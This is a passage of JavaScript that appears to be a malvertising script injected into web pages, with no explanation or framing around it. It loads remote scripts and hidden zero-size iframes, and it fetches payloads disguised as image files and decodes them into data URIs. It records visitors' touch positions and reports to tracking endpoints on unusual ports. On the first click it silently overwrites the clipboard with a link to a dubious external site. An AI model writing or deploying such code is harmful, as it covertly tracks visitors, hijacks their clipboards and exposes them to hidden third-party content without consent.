    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16892","c_2":1,"c_3":"173120","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38585&adsid=6042943&zoneid=173120&uid=16892&adtplid=19&plantype=cpv","a_2":"https:\/\/BcBg.errwavrrer.live:9896\/c.php?s=[base64];007fb92457ecaaf7bcc09e87ec2b6737;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/feoij\/1.gif","a_4":"6042943","a_5":"38585","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();